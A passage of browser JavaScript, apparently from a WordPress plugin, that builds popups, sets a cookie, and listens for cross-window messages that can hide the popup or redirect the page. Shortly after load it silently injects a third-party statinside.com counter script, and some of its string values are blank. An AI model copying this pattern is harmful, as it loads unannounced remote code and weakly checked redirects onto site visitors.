			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
